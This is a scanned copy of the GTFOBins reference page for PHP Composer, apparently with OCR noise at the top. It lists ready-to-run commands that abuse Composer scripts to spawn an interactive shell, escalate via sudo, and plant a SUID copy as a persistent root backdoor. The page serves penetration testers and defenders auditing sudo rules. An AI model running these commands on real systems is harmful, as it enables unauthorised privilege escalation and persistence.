 https://gtfobins.github.io/gtfobins/composer/#sudo
1
UD
S
DED
Getting Started Start Community Docs Git CryptPad Privacy Pentest Learn Donate GTFOBins
.. / composer Star 3,550
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID
If the binary has the SUID bit set, it may be exploited to access the file system, escalate or
maintain access with elevated privileges working as a SUID backdoor. If it is used to run commands
(e.g., via system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the
default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which composer) .; chmod +s ./composer'
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
./composer --working-dir=$TF run-script x